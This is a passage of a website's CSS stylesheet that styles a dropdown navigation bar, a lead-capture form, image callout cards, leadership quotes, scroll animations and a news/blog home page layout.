  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active { left: 0; display: -webkit-box; display: -ms-flexbox; display: flex; width: 100vw !important; max-width: 63rem !important; right: auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; height: 20rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li { padding: 0 0; margin: 0 2rem 0 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li:nth-child(2) { margin-left: 2rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a { font-weight: 700; font-size: 0.8rem; padding: 0.6rem 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a span { padding: 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a::before { content: "keyboard_arrow_right"; font-family: 'Material Icons'; left: 0; position: relative; font-style: normal; line-height: 1; letter-spacing: normal; vertical-align: top; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul { display: block; top: 7.5rem; left: 0; width: 100%; border: 0; border-top: thin solid #ccc; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li a span { padding: 0.25rem 0 0.5rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li:nth-child(2) a span { padding-top: 0.75rem; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image { margin-top: 0.5rem; height: 5rem; width: 100%; overflow: hidden; position: relative; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu li.active > a { color: #E29926; background: transparent; }
  .top-bar ul.menu li.active > a span::before { width: 100%; opacity: 1; }
  .top-bar ul.menu li.active > a:hover span::before, .top-bar ul.menu li.active > a:focus span::before { border-color: #E29926; }
  .top-bar ul.menu.menu-top { padding-left: 4rem; }
  .top-bar ul.menu.menu-top > li > a { color: #003B99; padding: 0 0.3rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li > a:hover, .top-bar ul.menu.menu-top > li > a:focus { color: #E29926; }
  .top-bar ul.menu.menu-top > li > a:hover span::before, .top-bar ul.menu.menu-top > li > a:focus span::before { opacity: 1; }
  .top-bar ul.menu.menu-top > li.active > a { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #003B99; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { font-size: 0.9rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(17, 17, 17, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #003B99; background-color: rgba(17, 17, 17, 0); }

.form-container { height: 100%; width: 100%; text-align: left; color: #fff; max-width: 28rem; margin: 0 auto; }

.form-container .lead-head { padding: 0 0 1rem 0; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; }

.form-container .lead-message { text-align: center; font-size: 1rem; font-weight: 600; margin-bottom: 1rem; }

.form-container .lead-message a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #E29926; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1rem 0; font-size: 1.5rem; }
  .form-container .lead-message { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.6rem; }
  .form-container .lead-message { font-size: 1.2rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.75rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form :-moz-placeholder, form ::-moz-placeholder, form :-ms-input-placeholder, form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder:focus, form ::-moz-placeholder:focus, form :-ms-input-placeholder:focus, form ::-webkit-input-placeholder:focus { color: #003B99; }

form select[data-selected=""] { color: #bbbaba; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.5rem 0; font-size: 1rem; font-weight: 600; background-color: rgba(17, 17, 17, 0); color: #fff; border-radius: 0; border: 0; border-bottom: 2px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form input[type="text"].form_text:focus, form input[type="email"].form_text:focus, form input[type="url"]:focus, form textarea.form_textarea:focus, form select:focus { background: #fff; color: #003B99; padding-left: 0.2rem; }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; background: transparent; color: #fff; }

form select:active, form select:focus { color: #003B99; background: #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select, form select.form_text { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 1em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; margin-top: 1rem; margin-left: auto; margin-right: auto; text-align: center; }

form .fm-submit-container span { display: inline-block; position: relative; margin-top: 1rem; }

form .fm-submit-container span > input { color: #fff; }

form .fm-submit-container span::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; pointer-events: none; }

form .fm-submit-container span:hover::before, form .fm-submit-container span:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

form .fm-submit-container span:hover input, form .fm-submit-container span:focus input { color: #003B99; background-color: #fff; }

form input[type="submit"].buttons { padding: 1rem 1.2rem; background-color: #E29926; color: #fff; font-weight: 400; font-size: 1.2rem; border: thin solid #fff; border-radius: 0; text-transform: normal; margin-bottom: 0; -webkit-transition: .25s ease; transition: .25s ease; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.75rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 1rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 1rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-21, .fm-qt-STATE { position: relative; }

.fm-qid-21::before, .fm-qt-STATE::before { content: ""; height: 3rem; width: 3rem; background: #EBEBEB; position: absolute; right: 0; top: 0; pointer-events: none; position: absolute; }

.fm-qid-21::after, .fm-qt-STATE::after { position: absolute; top: 50%; right: 1.5rem; pointer-events: none; -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); display: block; width: 0; height: 0; border: inset 12px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #aaa transparent transparent; }

.callouts { padding: 1.5rem 0; }

.callouts .row { margin: 0 -0.05rem; }

.callouts .row > * { padding: 0 0.05rem; margin: 0 0 0.1rem 0; }

.callouts .column a, .callouts .columns a { display: block; text-decoration: none; }

.callouts .column a:hover .myce-callout::after, .callouts .columns a:hover .myce-callout::after, .callouts .column a:focus .myce-callout::after, .callouts .columns a:focus .myce-callout::after { outline: 2px solid #E29926; }

.callouts .column a:hover img, .callouts .columns a:hover img, .callouts .column a:focus img, .callouts .columns a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

@media print, screen and (min-width: 64em) { .callouts { padding: 2rem 0; } }

.callouts-standard { padding: 0; }

.callouts-standard .row { margin: 0 -0.5rem; }

.callouts-standard .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

@media print, screen and (min-width: 40em) { .callouts-standard .row { margin: 0 -0.75rem; }
  .callouts-standard .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .callouts-standard .row { margin: 0 -1rem; }
  .callouts-standard .row > * { padding: 0 1rem; margin: 0 0 2rem 0; } }

.standard-callout .callout-image { margin-bottom: 1rem; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.standard-callout .callout-image > img { display: block; }

.standard-callout .button { display: inline-block; margin-bottom: 0; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 21rem; text-align: left; width: 100%; color: #E29926; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: relative; }

.myce-callout::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.myce-callout .callout-image { width: 100%; height: 0; padding-bottom: 100%; position: relative; overflow: hidden; background: #003B99; }

.myce-callout img { min-height: 100%; min-width: 100%; max-width: none; opacity: 1; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

.myce-callout .heading { padding: 1rem 0.5rem; font-size: 0.9rem; font-weight: 600; position: relative; background: #fff; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout p:empty { display: none; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .myce-callout .heading { font-size: 1rem; padding: 1rem 1.5rem; } }

.myce-callout.surface-callout { max-width: 31.5rem; color: #666666; margin-bottom: 0; }

.myce-callout.surface-callout::after { content: none; }

.myce-callout.surface-callout .callout-image { padding-bottom: 63.6942675159236%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.myce-callout.surface-callout .heading { padding: 0 0 1rem; font-size: 1.2rem; }

.myce-callout.surface-callout .callout-content { padding: 1rem 1.5rem; }

.myce-callout.surface-callout .button { display: inline-block; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .myce-callout.surface-callout .heading { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout .heading { font-size: 1.4rem; } }

.full-callouts-surfaces { padding-bottom: 0; }

.myce-callout.surface-callout.full-surface { text-align: center; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .heading { font-size: 1rem; }

.myce-callout.surface-callout.full-surface .callout-image { padding-bottom: 117.4603174603175%; background-color: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

a .myce-callout.surface-callout.full-surface .callout-image { background-color: #003B99; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .button { padding: 0.85em 0.6em; padding-right: 2.5rem; }

.myce-callout.surface-callout.full-surface .callout-content { padding: 1rem; }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.2rem; } }

.list-callouts .callout-image { margin-bottom: 1rem; }

.list-callouts .callout-image img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.list-callouts .list-images-callouts { position: relative; z-index: 2; }

.list-callouts h3 { font-weight: 700; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { .list-callouts > .row > .columms:last-child { padding-left: 1rem; }
  .list-callouts .callout-image { margin-bottom: 0.05rem; } }

@media print, screen and (min-width: 64em) { .list-callouts > .row > .columms:last-child { padding-left: 1.5rem; } }

.leadership-callout p:empty, .sub-leadership-callout p:empty { display: none; }

.leadership-callout q, .sub-leadership-callout q { font-size: 0.8rem; }

.leadership-callout .button, .sub-leadership-callout .button { padding: 0.8rem 1.2rem; }

.leadership-callout .button svg, .sub-leadership-callout .button svg { max-width: 5.3rem; }

.leadership-callout p, .sub-leadership-callout p { margin-bottom: 1rem; }

.leadership-callout p { clear: left; }

.leadership-callout p::before, .leadership-callout p::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.leadership-callout p::after { clear: both; }

.leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.leadership-callout .button:hover svg path, .leadership-callout .button:focus svg path { fill: #fff; }

@media print, screen and (min-width: 64em) { .leadership-callout img { margin-bottom: 0.25rem; } }

.sub-leadership-callout { margin-top: 1.5rem; }

.sub-leadership-callout h2 { font-size: 700; margin-bottom: 0.75rem; }

.sub-leadership-callout q { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message > *:last-child { margin-bottom: 0; }

.sub-leadership-callout .button { margin-bottom: 0; }

.sub-leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-leadership-callout .button:hover svg path, .sub-leadership-callout .button:focus svg path { fill: #003B99; }

@media print, screen and (min-width: 64em) { .sub-leadership-callout { margin-top: 3rem; }
  .sub-leadership-callout .columns:nth-child(2n + 2) { padding-left: 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

body:not(.no-js) .scroll-effect { opacity: 0; }

body:not(.no-js) .scroll-effect.full-opacity { opacity: 1; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation: fade-in 1.2s ease forwards; animation: fade-in 1.2s ease forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in { to { opacity: 1; } }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-animation: zoom-out 6s forwards; animation: zoom-out 6s forwards; }

@-webkit-keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fff; }

.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

